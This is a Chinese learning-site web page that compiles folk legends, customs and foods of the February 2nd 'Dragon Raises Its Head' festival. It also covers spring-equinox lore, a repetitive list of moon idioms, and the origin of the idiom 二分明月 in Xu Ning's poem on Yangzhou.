

--- FILE ---
content_type: text/html
request_url: https://www.xuexiniao.com/gushi/264070.html
body_size: 13461
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, viewport-fit=cover">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>二分月典故(龙抬头的典故)-学习鸟</title>
<meta name="keywords" content="经典故事">
<meta name="description" content="1.龙抬头的典故 民间传说，每逢农历二月初二，是天上主管云雨的龙王抬头的日子；从此以后，雨水会逐渐增多起来。因此，这天就叫'春龙节'。 我国北方广泛的流传着'二月二，龙抬头；大仓满，小仓流。'的民谚。 每当春龙节到来，我国北方大部分地区在这天早晨家家户户打着灯笼到井边或河边挑水，回到家里便点灯、烧香、上供。旧时，人们把这种仪式叫做'引田龙'。这一天，家家户户还要吃面条、炸油糕、爆玉米花，比作为'挑">
<link rel="shortcut icon" href="/wp-content/themes/Factory/static/images/favicon.png">
<meta name="description" content="1.龙抬头的典故 民间传说，每逢农历二月初二，是天上主管云雨的龙王抬头的日子；从此以后，雨水会逐渐增多起来。因 [&hellip;]">
<meta name="robots" content="max-image-preview:large">
<link rel="stylesheet" id="dahuzi-blocks-style-css-css" href="/wp-content/themes/Factory/admin/dahuzi-blocks/dist/blocks.style.build.css" type="text/css" media="all">
<link rel="stylesheet" id="plugins-css" href="/wp-content/themes/Factory/static/css/plugins.min.css" type="text/css" media="all">
<link rel="stylesheet" id="style-css" href="/wp-content/themes/Factory/static/css/style.css" type="text/css" media="all">
<link rel="stylesheet" id="responsive-css" href="/wp-content/themes/Factory/static/css/responsive.css" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/css/font-awesome.min.css" type="text/css" media="all">
<link rel="stylesheet" id="fancybox-css" href="https://cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.css" type="text/css" media="all">
<script type="text/javascript" src="https://cdn.staticfile.org/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.staticfile.org/jquery-migrate/3.0.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>a:hover{color: #1e73be;}
/*通知栏颜色*/
.header.header-style-2 .top-bar{background-color: #091426;}
.top-bar .contact-info li,.top-bar .social-icons ul li{color: #eee;}

/*主色调-1 背景颜色*/
#projects_carousel.owl-carousel .owl-nav .owl-next,#projects_carousel.owl-carousel .owl-nav .owl-prev,.about-features .thumb .about-video,.blog-details .details-content .btn-box a,.blog-post .read-btn:hover,.border-style-2:after,.border-style-3:after,.btn-black,.btn-bordered,.btn-theme,.btn-theme-1,.btn-transparent,.btn-white,.contact-divider .contact-btn-item .contact-btn.style-1,.dropdown-buttons .menu-search-box .search-box button,.dropdown-item.active,.dropdown-item:active,.dropdown-item:hover,.header .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link,.page-link-item ul li .active,.post-sticky,.slide-bar .slide-bar__item:hover,.slide-bar .slide-bar__item__tips,.social-icon.bordered-theme li:hover,.testimonials-post .testimonials-item .content small strong,.theme-sidebar .title-box h3:before,.theme-sidebar .widget_search button{background-color:#1e73be;}


/*主色调-1 边框颜色*/
.header .dropdown-menu{border-top: 2px solid #1e73be;}
.dropdown-buttons .menu-search-box ul{border: 2px solid #1e73be;}
.social-icon.bordered-theme li:hover,.product-details-title h2,.page-link-item ul li .active{border-color:#1e73be;}
.slide-bar .slide-bar__item__tips:after{border-left: 6px solid #1e73be;}

/*主色调-1 文本颜色*/
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn,.header .menu-hover-2 .dropdown-buttons .btn-group .btn,.section-title h2 span,.tab-category-menu a.two_sel,.about-features .content h2 span,.about-features .content .company-funfact h2,.testimonials-post .testimonials-item .content i,.contact-text h2 span,.category .tab-category-menu li.current-cat a,.header .menu-style.bg-transparent .navbar-nav li.active a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:focus a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:hover a.nav-link{color: #1e73be;}

/*主色调-2 背景色*/
.slide-text .sub-title h4,.welcome-feature .content,.service-item.style-4 .content,#projects_carousel.owl-carousel .owl-nav .owl-next:hover, #projects_carousel.owl-carousel .owl-nav .owl-prev:hover,#testimonials_carousel.owl-carousel .owl-nav .owl-next, #testimonials_carousel.owl-carousel .owl-nav .owl-prev,.blog-post .read-btn,.contact-text,.slide-bar,.theme-sidebar .widget_search button:hover,.page-link-item ul li a{background-color: #091426;}

/*主色调-2 边框颜色*/
.page-link-item ul li a,.contact-section .contact-bg{border-color:#091426;}


/*主色调-2 文本颜色*/
.client-section #client_carousel.owl-carousel .owl-nav .owl-prev,.client-section #client_carousel.owl-carousel .owl-nav .owl-next{color: #091426;}</style>

</head>

<body class="post-template-default single single-post postid-264070 single-format-standard">

    
    <div class="page-wrapper">
                <header class="mobile-header header header-style-2 clearfix" style="margin:0/">

            
            <div class="menu-style menu-hover-2 bg-transparent clearfix">

                <div class="main-navigation main-mega-menu animated">
                    <nav class="navbar navbar-expand-lg navbar-light">
                        <div class="container">

                            <a class="navbar-brand" href="/">
                                <img id="logo_img" src="/wp-content/uploads/2021/08/2021081014254436.png" alt="">
                            </a> 
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-collapse-1" aria-controls="navbar-collapse-1" aria-expanded="false">
                                <span class="navbar-toggler-icon"></span>
                            </button>

                            <div class="collapse navbar-collapse no-search" id="navbar-collapse-1">

                                <ul class="pc-menu navbar-nav ml-xl-auto">
                                    <li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132 nav-item nav-item dropdown"><a href="/" class="nav-link">首页</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908 nav-item nav-item dropdown"><a href="/zuowen/" class="nav-link">作文</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905 nav-item nav-item dropdown"><a href="/sanwen/" class="nav-link">散文</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-911 nav-item nav-item dropdown"><a href="/gushi/" class="nav-link">故事</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910 nav-item nav-item dropdown"><a href="/gushiwen/" class="nav-link">古诗</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914 nav-item nav-item dropdown"><a href="/duanwen/" class="nav-link">短文</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916 nav-item nav-item dropdown"><a href="/jingdianyulu/" class="nav-link">语录</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909 nav-item nav-item dropdown"><a href="/xiezuosucai/" class="nav-link">写作</a></li>
<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906 nav-item nav-item dropdown"><a href="/shige/" class="nav-link">诗歌</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1220 nav-item nav-item dropdown"><a href="/baike/" class="nav-link">百科</a></li>
<li id="menu-item-17711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17711 nav-item nav-item dropdown"><a href="/zhishi/" class="nav-link">知识</a></li>
                                </ul>

                                <ul class="mobile-menu navbar-nav ml-xl-auto">
                                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132 nav-item"><a href="/" class="nav-link">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908 nav-item"><a href="/zuowen/" class="nav-link">作文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905 nav-item"><a href="/sanwen/" class="nav-link">散文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-911 nav-item"><a href="/gushi/" class="nav-link">故事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910 nav-item"><a href="/gushiwen/" class="nav-link">古诗</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914 nav-item"><a href="/duanwen/" class="nav-link">短文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916 nav-item"><a href="/jingdianyulu/" class="nav-link">语录</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909 nav-item"><a href="/xiezuosucai/" class="nav-link">写作</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906 nav-item"><a href="/shige/" class="nav-link">诗歌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1220 nav-item"><a href="/baike/" class="nav-link">百科</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17711 nav-item"><a href="/zhishi/" class="nav-link">知识</a></li>
                                </ul>

                                
                            </div>
                        </div>
                    </nav>
                </div>
            </div>

        </header>

<section class="blog-section sidebar">
  <div class="container">
    <div class="row">
            <div class="col-md-8 col-lg-9">
                <div class="single-breadcrumbs">
          <i class="fa fa-home"></i> <a href="/">首页</a> <span>&raquo;</span> <a href="/gushi/">故事</a>  <span>&raquo;</span> <a href="/gushi/jingdiangushi/">经典故事</a>  <span>&raquo;</span> 二分月典故(龙抬头的典故)        </div>
                                <div class="blog-details">
          <div class="details-content mb-40">
                        <h1>二分月典故(龙抬头的典故)</h1>
            <div class="entry-meta">
              <span>分类：<a href="/gushi/jingdiangushi/" rel="category tag">经典故事</a></span>
                            <span>日期：2022-10-08 11:44</span>
                                          <span>浏览：2 次</span>
                          </div>
            
            
            <h2>1.龙抬头的典故</h2>
<p>民间传说，每逢农历二月初二，是天上主管云雨的龙王抬头的日子；从此以后，雨水会逐渐增多起来。因此，这天就叫"春龙节"。 我国北方广泛的流传着"二月二，龙抬头；大仓满，小仓流。"的民谚。 </p>
<p>每当春龙节到来，我国北方大部分地区在这天早晨家家户户打着灯笼到井边或河边挑水，回到家里便点灯、烧香、上供。旧时，人们把这种仪式叫做"引田龙"。这一天，家家户户还要吃面条、炸油糕、爆玉米花，比作为"挑龙头"、"吃龙胆"、"金豆开花，龙王升天，兴云布雨，五谷丰登"，以示吉庆。 </p>
<p>春龙节的来源，在我国北方民间流传着这样一个神话故事。说，武则天当上皇帝，惹恼了玉皇大帝，传谕四海龙王，三年内不得向人间降雨。不久，司管天河的龙王听着民间人家的哭声，看着饿死人的惨景，担心人间生路断绝，便违抗玉帝的旨意，为人间降了一次雨。 </p>
<p>玉帝得知，把龙王打下凡间，压在一座大山下受罪，山上立碑： 龙王降雨犯天规，当受人间千秋罪； 要想重登灵霄阁，除非金豆开花时。 </p>
<p>人们为了拯救龙王，到处找开花的金豆。到了第二年二月初二，人们正在翻晒玉米种子时，想到这玉米就像金豆，炒一炒开了花，不就是金豆开花吗？就家家户户爆玉米花，并在院子里设案焚香，供上开了花的"金豆"。 </p>
<p>龙王抬头一看，知道百姓救它，便大声向玉帝喊到："金豆开花了，快放我出去！"；玉帝一看人间家家户户院里金豆花开放，只好传谕，诏龙王回到天庭，继续给人间兴云布雨。 </p>
<p>从此，民间形成了习惯，每到二月初二这一天，人们就爆玉米花吃。 </p>
<p>其实，在农历二月以后，"雨水"节气来临，冬季的少雨现象结束，降雨量将逐渐增多起来，这本来就是华北季风气候的特点。 </p>
<p>春饼 </p>
<p>春饼 北京民俗食品，一种烙得很薄的面饼，又称薄饼。每年立春日，北京人都要吃春饼，名曰“咬春”。 </p>
<p>农历二月初二，是中国古谚所说龙抬头的日子（“二月二，龙抬头”），这一天北京人也要吃春饼，名曰“吃龙鳞”。 </p>
<p>春饼比吃烤鸭的薄饼要大，并且有韧性（北京人称为要有“骨立劲儿”），因为要卷很多菜吃。昔日，吃春饼时讲究到盒子铺去叫“苏盘”（又称盒子菜）。盒子铺就是酱肉铺，店家派人送菜到家。 </p>
<p>盒子里分格码放熏大肚、松仁小肚、炉肉（一种挂炉烤猪肉）、清酱肉、熏肘子、酱肘子、酱口条、熏鸡、酱鸭等，吃时需改刀切成细丝，另配几种家常炒菜（通常为肉丝炒韭芽、肉丝炒菠菜、醋烹绿豆芽、素炒粉丝，摊鸡蛋等，若有刚上市的“野鸡脖韭菜”炒瘦肉丝，再配以摊鸡蛋，更是鲜香爽口），一起卷进春饼里吃。佐料有细葱丝和淋上香油的黄酱（烤鸭配甜面酱）。 </p>
<p>吃春饼时，全家围坐一起，把烙好的春饼放在蒸锅里，随吃随拿，为的是吃个热乎劲儿。若在二月二这一天吃春饼，北京人还讲究把出嫁的姑娘接回家。 </p>
<p>驴打滚 </p>
<p>一种豆面糕，北京清真风味小吃。用蒸熟的黄米（或糯米）揉成团，撒炒熟的黄豆面，再加入赤豆馅心，卷成长条，撒上芝麻桂花白糖食用，由于清代经营食摊现制现售“驴打滚”时，随制随撒豆面，犹如郊野毛驴就地打滚粘满黄土似的，故得此诙谐之名。 </p>
<p>老北京的习俗，人们总喜在农历二月买“驴打滚”品尝，因而经营这种食品摊贩和推车小贩很多，以天桥市场白姓食摊和“年糕虎”（虎占福）做的最有名气</p>
<h2>2.二月二下雨有什么典故吗</h2>
<p>民间有一种说法就是“二月二龙抬头”，我们在神话里看到的，龙出现的时候，都是伴随着降雨的。</p>
<p>所以，二月二若是下雨，就预示着这一年会风调雨顺，是有好收成的。</p>
<p>一般二月二这一天，人们都是要理发的，这一天理发意味着自己可以扬眉吐气抬起头开始大干一场了。</p>
<p>当然了这个主要是讲的务农，从这一天起，就可以到地里耕种去了。</p>
<p>当然了民间还有一种说法是：“二月二龙抬头，下雨好兆头，家家户户使耕牛”。也就是说二月二之后，人们就开始农忙起来了。</p>
<p>古代的时候，都是靠天吃饭，下雨正好适合耕种。</p>
<p>总之，从古至今流传下来的习俗就是二月二下雨是一种好的兆头。若是想追随具体什么时候，开始流行这种说法的，大概要追随到伏羲生活到年代了。</p>
<p>相传伏羲就十分到重视农业，每年二月二这一天的时候，他都会带头在自己的土地上，举行一个代表农耕方面的仪式。</p>
<p>这个仪式就是为了求得老天爷降雨，若是下雨，就预示着今年会有一个好的收成。在古人的印象里，是龙为人们降雨的。</p>
<p>所以，下雨也就是龙抬头降临在人间的意思。</p>
<p>可以说从伏羲开始到秦皇汉武时期，人们都在遵循着这个原则，久而久之人们就习惯了二月二必下雨的征兆。</p>
<p>当然了这仅仅是古人迷信的一种说法，毕竟中国这么大，二月二即便是有一些地方下雨，但是，也有的地方不会下雨。</p>
<p>所以，这种说法是没有任何科学依据的。</p>
<p>事实上我们都知道二月二按照节气来说，正好属于是雨水和惊蛰季节之间。</p>
<p>这个时间段天气正在逐渐变暖了，在天气转暖的时候，冷气流和热气流相交汇，本来就容易产生云雨。</p>
<p>所以，二月二前后总是下雨，也就不难理解了。</p>
<p>总之，二月份下雨，就是一个好的征兆，不是明民间有一种说法叫做“春雨贵如油”吗？所以二月下雨，就是一个好的开始。</p>
<h2>3.能不能解释一下二月二龙抬头的典故</h2>
<p>【二月二龙抬头的由来】民间传说，每逢农历二月初二，是天上主管云雨的龙王抬头的日子；从此以后，雨水会逐渐增多起来。因此，这天就叫“春龙节”。 我国北方广泛的流传着“二月二，龙抬头；大仓满，小仓流。”的民谚。 </p>
<p>每当春龙节到来，我国北方大部分地区在这天早晨家家户户打着灯笼到井边或河边挑水，回到家里便点灯、烧香、上供。旧时，人们把这种仪式叫做“引田龙”。这一天，家家户户还要吃面条、炸油糕、爆玉米花，比作为“挑龙头”、“吃龙胆”、“金豆开花，龙王升天，兴云布雨，五谷丰登”，以示吉庆。 </p>
<p>明代已见此俗。沈榜《宛署杂记》记载：“宛人呼二月二为龙抬头。乡民用灰自门外委婉布入宅厨，旋绕水缸，呼为引龙回。”明人于奕正、刘侗《帝京景物略》卷二，春场记载：“二月二曰龙抬头，煎元旦祭余饼，熏床炕，曰熏虫儿，谓引龙，虫不出也。”龙在中国人的心目中有着极其崇高的地位，古时认为龙是天子的象征，是祥瑞之物，更是和风化雨的主宰。所以“二月二，龙抬头”这句谚语表示春季来临，万物复苏。蛰龙开始活动，预示一年的农事活动即将开始。 </p>
<p>【二月二龙抬头的传说】农谚“二月二，龙抬头”，传说古时候关中地区久旱不雨，玉皇大帝命令东海小龙前去播雨。小龙贪玩，一头钻进河里不再出来。有个小伙子，到悬崖上采来了“降龙水”，搅浑河水。小龙从河中露出头来与小伙子较量，小龙被击败，只好播雨。其实，所谓“龙抬头”指的是经过冬眠，百虫开始苏醒。所以俗话说“二月二，龙抬头，蝎子、蜈蚣都露头。” </p>
<p>“二月二”还有一种说法叫春龙节。许慎的《说文解字》记载：“龙，鳞中之长，能幽能明、能细能巨，能长能短，春分登天，秋分而潜渊。”这大概就是“春龙节”习俗的最早记载。 </p>
<p>相传，武则天当了皇帝，玉帝便下令三年内不许向人间降雨。但司掌天河的玉龙不忍百姓受灾挨饿，偷偷降了一场大雨，玉帝得知后，将司掌天河的玉龙打下天宫，压在一座大山下面。山下还立了一块碑，上写道：龙王降雨犯天规，当受人间千秋罪。要想重登灵霄阁，除非金豆开花时。 </p>
<p>人们为了拯救龙王，到处寻找开花的金豆。到了第二年二月初二这一天，人们正在翻晒金黄的玉米种子，猛然想起，这玉米就象金豆，炒开了花，不就是金豆开花吗？于是家家户户爆玉米花，并在院里设案焚香，供上“开花的金豆”，专让龙王和玉帝看见。龙王知道这是百姓在救它，就大声向玉帝喊到：“金豆开花了，放我出去！”玉帝一看人间家家户户院里金豆花开放，只好传谕，诏龙王回到天庭，继续给人间兴云布雨。 </p>
<p>从此以后，民间形成了习惯，每到二月二这一天，人们就爆玉米花，也有炒豆的。大人小孩还念着：“二月二，龙抬头，大仓满，小仓流。”有的地方在院子里用灶灰撒成一个个大圆圈，将五谷杂粮放于中间，称作“打囤”或“填仓”。其意是预祝当年五谷丰登，仓囤盈满。节日时，各地也普遍把食品名称加上“龙”的头衔。吃水饺叫吃“龙耳”；吃春饼叫吃“龙鳞”；吃面条叫吃“龙须”；吃米饭叫吃“龙子”；吃馄饨叫吃“龙眼”。 </p>
<p>这一天，其它习俗也很多，起床前，先念“二月二，龙抬头，龙不抬头我抬头。”起床后还要打着灯笼照房梁，边照边念：“二月二照房梁，蝎子蜈蚣无处藏。”有的地方妇女不动针线，怕伤了龙的眼睛；有的地方停止洗衣服，怕伤了龙皮，等等。 </p>
<p>从科学角度看，农历二月初二还是“惊蛰”前后，大地开始解冻，天气逐渐转暖，农民告别农闲，开始下地劳作了。所以，古时把“二月二”又叫做“上二日”。因此，盛行于我国民间的春龙节，在古时又称“春耕节”。据说，这一天如果还没有醒的话，那轰轰隆隆的雷声就要来呼唤它了。</p>
<h2>4.谁知道‘二月二,龙抬头</h2>
<p>二月二龙抬头，汉族民间传统节日农历二月二民谚，流行于全国多数地区；二月二在我国各地的风俗活动不同，又有花朝节、踏青节、挑莱节、春龙节、青龙节、龙抬头日之称。二月二又有关于龙抬头的诸多习俗，诸如撒灰引龙、扶龙、熏虫避蝎、剃龙头、忌针刺龙眼等节俗，故称龙抬头日。在我国北方，广泛地流传着这样的一个民间传说，每逢农历二月初二，是天上主管云雨的龙王抬头的日子；从此以后，雨水会逐渐增多起来。因此，这天就叫“春龙节”。 中国北方广泛的流传着“二月二，龙抬头；大仓满，小仓流。”的民谚。 </p>
<p>农历的二月初二，是老京城流传至今的一</p>
<h2>5.关于春分的历史史实典故</h2>
<p>春分，是春季九十天的中分点。二十四节气之一，每年公历大约为3月20日左右，太阳位于黄经0°（春分点）时。春分这一天太阳直射地球赤道，南北半球季节相反，北半球是春分，在南半球来说就是秋分。春分是伊朗、土耳其、阿富汗、乌兹别克斯坦等国的新年，有着3000年的历史。</p>
<p>《月令七十二候集解》：“二月中，分者半也，此当九十日之半，故谓之分。秋同义。”《春秋繁露·阴阳出入上下篇》说：“春分者，阴阳相半也，故昼夜均而寒暑平。”</p>
<p>春分也是节日和祭祀庆典，古代帝王有春天祭日，秋天祭月的礼制。周礼天子日坛祭日。《月令七十二候集解》：“二月中，分者半也，此当九十日之半，故谓之分。”另《春秋繁露·阴阳出入上下篇》说：“春分者，阴阳相半也，故昼夜均而寒暑平。”</p>
<p>《礼记》：“祭日于坛。”孔颖达疏：“谓春分也”。 清潘荣陛《帝京岁时纪胜》：“春分祭日，秋分祭月，乃国之大典，士民不得擅祀。</p>
<p>民间活动上，一般算做踏青的正式开始。活动有：一 放风筝，妇女小孩放风筝。并在风筝上写祝福 希望天上神看到。二 簪花喝酒：无论男女老少都簪花。三 野外挑野菜：朱淑真《春日杂书十首》：写字弹琴无意绪 踏青挑菜没心情。饮食方面，则有春菜，春汤，春酒等</p>
<p>望采纳</p>
<h2>6.关于月的典故</h2>
<p>成语： 月白风清 2. 月明星稀 3. 月圆花好 4. 月晕而风 5. 月明如水 6. 月盈则食 7. 月满则亏 8. 月缺重圆 9. 月下花前 10. 月黑风高 11. 日月入怀 12. 日月如梭 13. 日居月诸 14. 日就月将 15. 日新月异 16. 日往月来 17. 日省月试 18. 日积月累 19. 春花秋月 20. 晓风残月 21. 晓月残星 22. 水中捉月 23. 流星赶月 24. 田月桑时 25. 花容月貌 26. 年头月尾 27. 松风水月 28. 镜花水月 29. 清风明月 30. 岁月如流 31. 皓月千里 32. 镂月裁云 33. 风月无边 34. 风花雪月 35. 风清月朗 嘲风弄月 风花雪月 日削月朘 日就月将 闭月羞花 月白风清 月明星稀 月圆花好 月晕而风 月明如水 月盈则食 月满则亏 月缺重圆 月下花前 月黑风高 日月入怀 日月如梭 日居月诸 得月较先 近水楼台先得月 月怀一鸡 吟风咏月 月圆花好 月晕而风 月明如水 月缺重圆 月下花前 日居月诸 日新月异 日往月来 日省月试 日积月累 春花秋月 晓风残月 晓月残星 水中捉月 流星赶月 田月桑时 花容月貌 年头月尾 松风水月 镜花水月 岁月如流 皓月千里 镂月裁云 风月无边 风花雪月 风清月朗 文德桥上半边月 兰荷碧月 月下老人 月悬碧空 月落乌啼 月影婆娑 月移花影 月笼轻纱 月色迷离 月出东山 月圆花好 月夕花朝 月出星隐 月上柳梢 日月合壁 明月高照 星月交辉 秋月惨白 星月皎洁 冷月凄风 日月参辰 闭月羞花 满月生辉 新月如钩 六月飞霜 日东月西 日升月恒 猴年马月 成年累月 众星捧月 长年累月 烘云托月 春花秋月 海底捞月 蹉跎岁月 吴牛喘月 嫦娥奔月 穷年累月 经年累月 披星戴月 冰壶秋月 1.成年累月 2.月露风云 3.月旦春秋 月白风清 2. 月明星稀 3. 月圆花好 4. 月晕而风 5. 月明如水 6. 月盈则食 7. 月满则亏 8. 月缺重圆 9. 月下花前 10. 月黑风高 11. 日月入怀 12. 日月如梭 13. 日居月诸 14. 日就月将 15. 日新月异 16. 日往月来 17. 日省月试 18. 日积月累 19. 春花秋月 20. 晓风残月 21. 晓月残星 22. 水中捉月 23. 流星赶月 24. 田月桑时 25. 花容月貌 26. 年头月尾 27. 松风水月 28. 镜花水月 29. 清风明月 30. 岁月如流 31. 皓月千里 32. 镂月裁云 33. 风月无边 34. 风花雪月 35. 风清月朗 嘲风弄月 风花雪月 日削月朘 日就月将 闭月羞花 月白风清 月明星稀 月圆花好 月晕而风 月明如水 月盈则食 月满则亏 月缺重圆 月下花前 月黑风高 日月入怀 日月如梭 日居月诸 得月较先 近水楼台先得月 月怀一鸡 吟风咏月 月圆花好 月晕而风 月明如水 月缺重圆 月下花前 日居月诸 日新月异 日往月来 日省月试 日积月累 春花秋月 晓风残月 晓月残星 水中捉月 流星赶月 田月桑时 花容月貌 年头月尾 松风水月 镜花水月 岁月如流 皓月千里 镂月裁云 风月无边 风花雪月 风清月朗 文德桥上半边月 兰荷碧月 月下老人 月悬碧空 月落乌啼 月影婆娑 月移花影 月笼轻纱 月色迷离 月出东山 月圆花好 月夕花朝 月出星隐 月上柳梢 日月合壁 明月高照 星月交辉 秋月惨白 星月皎洁 冷月凄风 日月参辰 闭月羞花 满月生辉 新月如钩 六月飞霜 日东月西 日升月恒 猴年马月 成年累月 众星捧月 长年累月 烘云托月 春花秋月 海底捞月 蹉跎岁月 吴牛喘月 嫦娥奔月 穷年累月 经年累月 披星戴月 冰壶秋月 1.成年累月 2.月露风云 3.月旦春秋 4.清风明月 花前月下 花好月圆 月白风清 风清月朗 月夕花朝 月黑风高。</p>
<h2>7.乾隆皇帝写的暗柳河桥,要平分邗水二分明月；浆声灯影,岂独让秦淮</h2>
<p>台儿庄古街入口，“水陆通衢”大牌坊两侧，有楹联一副，</p>
<p>岸柳河桥，要平分邗水二分明月；</p>
<p>桨声灯影，岂独让秦淮十里清歌。</p>
<p>转</p>
<p>“岸柳河桥，要平摊邗水二分明月；桨声灯影，岂独让秦淮十里轻歌。”意思是，运河岸边的垂柳和古城的过路桥、景观桥，分摊了邗水的二分明月。邗水，即邗沟，是春秋时期吴王夫差开凿的运河，南起扬州南面的长江，北至淮安，是史籍中记载最早的运河。其实，邗沟比起台儿庄境内逼阳城的运河，要晚100多年。二分明月的典故，出自唐朝诗人徐凝的诗句：“天下三分明月夜，二分无赖是扬州。”意思是，天下有三分月色，那可喜可爱的两分被扬州占去了。而扬州正是古运河邗沟的南端。台儿庄古城的岸柳河桥，与扬州平摊这最美的二分明月。</p>
<p>下联说的是繁盛时期的台儿庄，“歌声十里，夜不罢市”的景象，与南京秦淮河畔一样热闹非凡。</p>
<h2>8.二分明月是成语吗</h2>
<p>二分明月 </p>
<p>拼音： èr fēn míng yuè 简拼： efmy </p>
<p>近义词： 反义词： </p>
<p>用法： 偏正式；作宾语；表示美好的风光 </p>
<p>解释： 古人认为天下明月共三分，扬州独占二分。原用于形容扬州繁华昌盛的景象。今用以比喻当地的月色格外明朗。 </p>
<p>出处： 唐·徐凝《忆扬州》诗：“天下三分明月夜，二分无赖是扬州。” </p>
<p>例子： 十里画图新阆苑，~旧扬州。（清·李斗《扬州画舫录》卷十） </p>
<p>谒后语：</p>
<h2>9.关于春分的故事</h2>
<p>春分是二十四节气中的第四个节气，每年的阳历3月20日左右，太阳位于黄经0°（春分点）时。春分是一个比较特殊的时刻，太阳在这一天是直射赤道的，南北半球的季节相反。《月令七十二候集解》：“二月中，分者半也，此当九十日之半，故谓之分。秋同义。”《春秋繁露·阴阳出入上下篇》说：“春分者，阴阳相半也，故昼夜均而寒暑平。”</p>
<p>《礼记》：“祭日于坛。”孔颖达疏：“谓春分也”。 清潘荣陛《帝京岁时纪胜》：“春分祭日，秋分祭月，乃国之大典，士民不得擅祀。其实春分这一天也是中东很多国家的新年，伊朗、土耳其、乌兹别克斯坦等国在春分这一天是新年，已经有了三千年的历史了。</p>
<p><img alt="二分月典故" src="/uploads/diangu/5a073c854d02d5e2.jpg"></p>
            <div class="entry-tags">
                          </div>

            
            <div class="related-posts mt-40">
	<div class="related-title mb-15">相关推荐：</div>
	<ul>

				<li>
